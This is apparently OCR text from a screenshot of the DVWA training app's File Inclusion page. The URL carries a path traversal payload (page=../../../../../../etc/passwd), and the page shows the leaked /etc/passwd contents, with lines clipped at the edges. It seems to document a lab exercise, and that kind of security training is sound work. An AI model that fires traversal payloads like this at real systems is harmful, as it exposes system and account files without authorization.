 http://10.7.7.5/dvwa/vulnerabilities/fi/?page=../../../../../../etc/passwd
Damn Vulnerable Web App (DVWA) v1.8 :: Vulnerability: File In... ×
10.7.7.5
ot:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/u
an:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uuc
roxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:3
nats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh syslog:x:10
log:x:102:103::/home/klog:/bin/false mysql:x:103:105:MySQL Server,,,:/var/lib/mysql:/bin/false landscape:x:104:122::/var/lib/landscape:/bin/false sshd:x:105:65534::/var/run/sshd
ostgres:x:106:109:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash messagebus:x:107:114::/var/run/dbus:/bin/false tomcat6:x:108:115::/usr/share/tomcat6:/bin/false
ser:x:1000:1000:user,,,:/home/user:/bin/bash polkituser:x:109:118:PolicyKit,,,:/var/run/PolicyKit:/bin/false haldaemon:x:110:119:Hardware abstraction layer,,,:/var/run/hald:/bin/fa
aemon,,,:/var/run/pulse:/bin/false postfix:x:112:123::/var/spool/postfix:/bin/false
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection